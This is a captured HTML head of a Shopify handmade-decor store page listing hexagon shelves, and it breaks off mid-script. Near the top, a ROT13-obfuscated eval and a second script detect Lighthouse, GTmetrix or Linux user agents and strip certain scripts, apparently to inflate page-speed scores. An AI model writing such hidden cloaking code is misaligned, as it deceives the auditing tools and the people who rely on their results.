

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.woodchipdecor.com/collections/hexagon-shelves
body_size: 43345
content:
<!doctype html>
<html class="no-js" lang="en" currency="$">
  <head>


  <!-- Google tag (gtag.js) -->
<script async data-src="https://www.googletagmanager.com/gtag/js?id=G-R10XPQ3ENW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-R10XPQ3ENW');
</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.woodchipdecor.com/collections/hexagon-shelves">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//www.woodchipdecor.com/cdn/shop/files/logo_32x32.png?v=1614355720"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Hexagon Shelves
 &ndash; Wood Chip Decor</title>

    

    

<meta property="og:site_name" content="Wood Chip Decor">
<meta property="og:url" content="https://www.woodchipdecor.com/collections/hexagon-shelves">
<meta property="og:title" content="Hexagon Shelves">
<meta property="og:type" content="product.group">
<meta property="og:description" content="Home decor with fun geometric designs and bright colours, hand made in small batches."><meta property="og:image" content="http://www.woodchipdecor.com/cdn/shop/files/Full_logo_and_name_rectangle_no_back_ground.png?v=1614355720">
  <meta property="og:image:secure_url" content="https://www.woodchipdecor.com/cdn/shop/files/Full_logo_and_name_rectangle_no_back_ground.png?v=1614355720">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="628"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Hexagon Shelves">
<meta name="twitter:description" content="Home decor with fun geometric designs and bright colours, hand made in small batches."><script>var reducer = function (str, amount) {if (amount < 0) {return reducer(str, amount + 26); } var output = "";for (var i = 0; i < str.length; i++) {var c = str[i];if (c.match(/[a-z]/i)) {var code = str.charCodeAt(i); if (code >= 65 && code <= 90) {c = String.fromCharCode(((code - 65 + amount) % 26) + 65); }else if (code >= 97 && code <= 122) {c = String.fromCharCode(((code - 97 + amount) % 26) + 97); }}output += c;}return output;};eval(reducer(`vs ( jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs( "Puebzr-Yvtugubhfr" ) > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("K11") > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("TGzrgevk") > -1 ) { yrg abqrf = []; pbafg bofreire = arj ZhgngvbaBofreire((zhgngvbaf) => { zhgngvbaf.sbeRnpu(({ nqqrqAbqrf }) => { nqqrqAbqrf.sbeRnpu((abqr) => { vs (abqr.abqrGlcr === 1 && abqr.gntAnzr === "FPEVCG") { pbafg fep = abqr.fep || ""; pbafg glcr = abqr.glcr; vs (abqr.vaareGrkg) { vs ( abqr.vaareGrkg.vapyhqrf("gerxxvr.zrgubqf") || abqr.vaareGrkg.vapyhqrf("ffj_phfgbz_cebwrpg") ) { abqrf.chfu(abqr); abqr.glcr = "wninfpevcg/oybpxrq"; vs (abqr.cneragRyrzrag) { abqr.cneragRyrzrag.erzbirPuvyq(abqr); } } } } }); }); }); bofreire.bofreir(qbphzrag.qbphzragRyrzrag, { puvyqYvfg: gehr, fhogerr: gehr, }); };`,-13))</script> <script>if("Linux x86_64"==navigator.platform){let e=[];new MutationObserver(t=>{t.forEach(({addedNodes:t})=>{t.forEach(t=>{if(1===t.nodeType&&"SCRIPT"===t.tagName){t.src,t.type;t.innerText&&(t.innerText.includes("trekkie.methods")||t.innerText.includes("ssw_custom_project"))&&(e.push(t),t.type="javascript/blocked",t.parentElement&&t.parentElement.removeChild(t))}})})}).observe(document.documentElement,{childList:!0,subtree:!0})}</script>

    
    <script>
      var theme = {
        moneyFormat: "${{amount}}",
        moneyFormatWithCurrency: "${{amount}} CAD",
      }
    </script>
    <link rel="preload" as="script" href="//www.woodchipdecor.com/cdn/shop/t/7/assets/includes.min.js?v=173161588195650290621664386235"> 	
    <script src="//www.woodchipdecor.com/cdn/shop/t/7/assets/includes.min.js?v=173161588195650290621664386235"></script>
    <script src="//www.woodchipdecor.com/cdn/shop/t/7/assets/global.js?v=22439759416442084761664386235" defer="defer"></script>
    <script src="//www.woodchipdecor.com/cdn/shop/t/7/assets/cart-notification.js?v=84791930338080947381664386234" defer="defer"></script>
    <script src="//www.woodchipdecor.com/cdn/shop/t/7/assets/lazysizes.js?v=162282238643335803861664386235" defer="defer"></script>
    <script src="//www.woodchipdecor.com/cdn/shop/t/7/assets/shop.js?v=100916543856178966941765893923" defer="defer"></script>
        
    
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="Cosuw-b2bmVSJS7-QcCWiZFoojiMOwvo3mnEev2gbWM">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/26081067113/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="cf55019218a20dcc036113803ae44d46">
<meta id="in-context-paypal-metadata" data-shop-id="26081067113" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="CAD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/hexagon-shelves.atom" />
<link rel="alternate" hreflang="x-default" href="https://www.woodchipdecor.com/collections/hexagon-shelves">
<link rel="alternate" hreflang="en" href="https://www.woodchipdecor.com/collections/hexagon-shelves">
<link rel="alternate" hreflang="fr" href="https://www.woodchipdecor.com/fr/collections/hexagon-shelves">
<link rel="alternate" type="application/json+oembed" href="https://www.woodchipdecor.com/collections/hexagon-shelves.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-CA"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-CA&shop_id=26081067113" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":26081067113,"countryCode":"CA","currencyCode":"CAD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/26081067113","merchantName":"Wood Chip Decor","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","interac","jcb"],"total":{"type":"pending","label":"Wood Chip Decor","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"cf55019218a20dcc036113803ae44d46","betas":["rich-media-storefront-analytics"],"domain":"www.woodchipdecor.com","predictiveSearch":true,"shopId":26081067113,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "woodchip-workshops.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"CAD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"Wood Chip Decor Custom Theme - OPTIMIZED","id":123058782313,"schema_name":"Dawn","schema_version":"2.5.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.woodchipdecor.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" data-src="//www.woodchipdecor.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//www.woodchipdecor.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" data-src="//www.woodchipdecor.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//www.woodchipdecor.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//www.woodchipdecor.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//www.woodchipdecor.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/d2badvwg0mti9p.cloudfront.net\/script.js?shop=woodchip-workshops.myshopify.com\u0026shop=woodchip-workshops.myshopify.com","https:\/\/d1639lhkj5l89m.cloudfront.net\/js\/storefront\/uppromote.js?shop=woodchip-workshops.myshopify.com","https:\/\/admin.revenuehunt.com\/embed.js?shop=woodchip-workshops.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":26081067113,"offset":-18000,"reqid":"bda70b17-c5e4-46c2-8d93-4cce303769c5-1770095926","pageurl":"www.woodchipdecor.com\/collections\/hexagon-shelves","u":"433acb3ffb07","p":"collection","rtyp":"collection","rid":271743713385};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//www.woodchipdecor.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//www.woodchipdecor.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://www.woodchipdecor.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.woodchipdecor.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2") format("woff2"),
       url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n5.33757fdf985af2d24b32fcd84c9a09224d4b2c39.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2") format("woff2"),
       url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n3.6971368e1f131d2c8ff8e3a44a36b577fdda3ff5.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-weight-body--bold: 400;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: 62.5%;
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 14px;
        letter-spacing: 0.06rem;
        line-height: 1.8;
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

    </style>
    <style data-shopify>
  :root {
    --brand-secondary: #06bab9;
    --brand-modify-secondary: rgba(6, 186, 185, 0.3);
	--product-bg-color: #ffffff;
    --button-bg-color: #06bab9;
    --button-text-color: #232323;
    --button-bg-hover-color: #cee741;
    --button-text-hover-color: #232323;
    --button-text-color: #232323;
    --button-bg-hover-color: #cee741;
    --button-text-hover-modify-color: rgba(35, 35, 35, 0.4);
    --button-text-hover-color: #232323;
    --product-btn-bg-color: #ffffff;
    --product-icon-color: #000000;
    --product-btn-bg-hover-color:  #06bab9;
    --product-icon-hover-color: #ffffff;
    --navbar-background-color: #06bab9;
    --navbar-text-modify-color: rgba(0, 0, 0, 0.1);
    --navbar-text-color: #000000;
    --header-icon-modify-color:rgba(43, 120, 162, 0.1);
    --header-icon-color:#2b78a2;
    --header-icon-hover-color:#06bab9;
    --menu-bg-color:#ffffff;
    --menu-text-modify-color:rgba(0, 0, 0, 0.1);
    --menu-text-color:#000000;
    --menu-text-hover-color:#06bab9;
	--sale-bg-color:#f57e9a;
    --sale-text-color:#000000;
	--soldout-bg-color:#2b78a2;
    --soldout-text-color:#ffffff;
    --footer-bg-color: #ffffff;
    --footer-heading-color: #000000;
    --footer-text-modify1-color: rgba(0, 0, 0, 0.1);
    --footer-text-modify2-color: rgba(0, 0, 0, 0.15);
    --footer-text-modify3-color: rgba(0, 0, 0, 0.2);
    --footer-text-color: #000000;
    --footer-text-hover-color: #06bab9;
    --footer-bottom-bg-color: #06bab9;
    --footer-bottom-text-color: #ffffff;
    --password-color: #232323;
	--password-textcolor: #FFFFFF;
    --font-body-family: Poppins;
  }
</style>
    <link rel="preload" href="//www.woodchipdecor.com/cdn/shop/t/7/assets/base.css?v=22903955968277424491730679515" as="style">
    <link rel="preload" href="//www.woodchipdecor.com/cdn/shop/t/7/assets/theme.css?v=107171287350204271641696065469" as="style">
    <link rel="preload" href="//www.woodchipdecor.com/cdn/shop/t/7/assets/includes.min.css?v=27355506415572277841664386235" as="style">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.woodchipdecor.com/cdn/shop/t/7/assets/includes.min.css?v=27355506415572277841664386235" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.woodchipdecor.com/cdn/shop/t/7/assets/base.css?v=22903955968277424491730679515" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.woodchipdecor.com/cdn/shop/t/7/assets/theme.css?v=107171287350204271641696065469" rel="stylesheet" type="text/css" media="all" />
     
<link rel="preload" as="font" href="//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script>
    
<!-- Start of Judge.me Core -->
<link rel="dns-prefetch" href="https://cdn.judge.me/">
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email 